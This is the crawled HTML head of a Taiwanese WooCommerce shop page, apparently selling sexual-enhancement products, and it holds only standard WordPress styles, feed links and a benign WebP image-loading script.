

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/product-tag/%E5%8F%B0%E7%81%A3%E5%AE%98%E7%B6%B2%E8%B2%A9%E5%94%AE/
body_size: 36260
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>台灣官網販售 &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; Tag〈台灣官網販售〉的資訊提供" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
